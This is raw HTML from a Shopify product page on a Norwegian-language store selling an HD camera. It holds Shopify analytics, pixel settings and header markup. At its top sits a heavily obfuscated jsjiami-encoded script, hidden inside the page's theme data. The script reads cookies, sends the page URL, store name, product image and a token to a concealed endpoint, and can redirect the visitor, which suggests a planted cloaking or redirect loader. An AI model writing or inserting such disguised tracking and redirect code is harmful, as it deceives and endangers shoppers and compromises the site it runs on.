_0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "freijord.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79367668029,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79367668029,storefrontBaseUrl: "https://freijord.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2357592381","configuration":"{\"accountID\":\"freijord.myshopify.com__tfxID__58025\",\"storefrontToken\":\"bb985330cce78a0faf537ab8764ca061\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"909574461","configuration":"{\"accountID\":\"98684a1a-fef3-4bfc-8c59-c69c19c50395\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241631549","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64e430e267cd7d757319a5c0\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194249021","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-扬帆起航"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"freijord","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"freijord.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/freijord.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":339.0,"currencyCode":"NOK"},"product":{"title":"2023 nytt HD 1080p-kamera med støyreduksjon","vendor":"freijord","id":"8861033398589","untranslatedTitle":"2023 nytt HD 1080p-kamera med støyreduksjon","url":"\/products\/deportiva-portatil","type":"Elektronikk og Tilbehør"},"id":"47248283074877","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"},"sku":"LL20250432A","title":"WiFi-funksjon","untranslatedTitle":"WiFi-funksjon"},{"price":{"amount":298.99,"currencyCode":"NOK"},"product":{"title":"2023 nytt HD 1080p-kamera med støyreduksjon","vendor":"freijord","id":"8861033398589","untranslatedTitle":"2023 nytt HD 1080p-kamera med støyreduksjon","url":"\/products\/deportiva-portatil","type":"Elektronikk og Tilbehør"},"id":"47248283140413","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"},"sku":"LL20250432B","title":"Ingen WiFi-funksjon","untranslatedTitle":"Ingen WiFi-funksjon"}],"purchasingCompany":null},},"https://freijord.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79367668029","storefrontBaseUrl":"https:\/\/freijord.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":339.0,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"2023 nytt HD 1080p-kamera med støyreduksjon\",\"vendor\":\"freijord\",\"id\":\"8861033398589\",\"untranslatedTitle\":\"2023 nytt HD 1080p-kamera med støyreduksjon\",\"url\":\"\/products\/deportiva-portatil\",\"type\":\"Elektronikk og Tilbehør\"},\"id\":\"47248283074877\",\"image\":{\"src\":\"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510\"},\"sku\":\"LL20250432A\",\"title\":\"WiFi-funksjon\",\"untranslatedTitle\":\"WiFi-funksjon\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":8861033398589,"gid":"gid:\/\/shopify\/Product\/8861033398589","vendor":"freijord","type":"Elektronikk og Tilbehør","handle":"deportiva-portatil","variants":[{"id":47248283074877,"price":33900,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","public_title":"WiFi-funksjon","sku":"LL20250432A"},{"id":47248283140413,"price":29899,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - Ingen WiFi-funksjon","public_title":"Ingen WiFi-funksjon","sku":"LL20250432B"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8861033398589,"requestId":"c2efc073-b422-4819-99b8-5e46eafb1c9d-1769095860"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79367668029,
      theme_id: 184551407933,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//freijord.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//freijord.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//freijord.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79367668029,"isMerchantRequest":null,"themeId":184551407933,"themeCityHash":"15053137482088666842","contentLanguage":"nb","currency":"NOK","eventMetadataId":"a77198bc-ca56-489f-93b4-f308572d43c9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8861033398589,"requestId":"c2efc073-b422-4819-99b8-5e46eafb1c9d-1769095860","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":47248283074877,"productId":8861033398589,"productGid":"gid:\/\/shopify\/Product\/8861033398589","name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","price":"339.00","sku":"LL20250432A","brand":"freijord","variant":"WiFi-funksjon","category":"Elektronikk og Tilbehør","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":47248283074877,"productId":8861033398589,"productGid":"gid:\/\/shopify\/Product\/8861033398589","name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","price":"339.00","sku":"LL20250432A","brand":"freijord","variant":"WiFi-funksjon","category":"Elektronikk og Tilbehør","nonInteraction":true,"remote":false,"referer":"https:\/\/freijord.com\/products\/deportiva-portatil"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//freijord.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://freijord.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79367668029"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184551407933"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://freijord.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                ✈Gratis frakt over 499kr!✈
</p></div><style data-shopify>
.announcement-bar{
  background:#f3652d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" media="print" onload="this.media='all'"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" media="print" onload="this.media='all'"><noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
